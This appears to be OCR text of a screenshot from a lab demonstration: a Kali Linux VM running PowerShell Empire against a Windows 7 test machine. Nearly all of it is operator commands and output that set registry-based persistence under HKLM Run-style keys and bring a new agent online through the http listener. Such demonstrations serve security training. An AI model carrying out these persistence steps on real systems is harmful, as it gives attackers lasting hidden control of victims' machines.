 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire 04:17 AM
root@kali:/opt/Empire
File Actions Edit View Help
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
win7pro ps 10.0.2.25 IEWIN7 *IEWIN7\IEUser powershell 3788 5/0.0 2021-04-15 08:12:29 http
(Empire: agents) > interact win7pro
(Empire: win7pro) > usemodule persistence/elevated/registry*
(Empire: powershell/persistence/elevated/registry) > set Listener http
(Empire: powershell/persistence/elevated/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 6T4C7WX8 to run TASK_CMD_WAIT
[*] Agent 6T4C7WX8 tasked with task ID 7
[*] Tasked agent win7pro to run module powershell/persistence/elevated/registry
(Empire: powershell/persistence/elevated/registry) >
Registry persistence established using listener http stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
(Empire: powershell/persistence/elevated/registry) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.25
[*] New agent UZDHGBMS checked in
[+] Initial agent UZDHGBMS from 10.0.2.25 now active (Slack)
[*] Sending agent (stage 2) to UZDHGBMS at 10.0.2.25
(Empire: powershell/persistence/elevated/registry) > back
(Empire: win7pro) > interact UZDHGBMS
[!] Command not recognized.
[*] Use 'help' or 'help agentcmds' to see available commands.
(Empire: win7pro) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
win7pro ps 10.0.2.25 IEWIN7 *IEWIN7\IEUser powershell 3788 5/0.0 2021-04-15 08:15:33 http
UZDHGBMS ps 10.0.2.25 IEWIN7 *IEWIN7\IEUser powershell 312 5/0.0 2021-04-15 08:17:11 http
(Empire: agents) > interact UZDHGBMS
(Empire: UZDHGBMS) >
Right Ctrl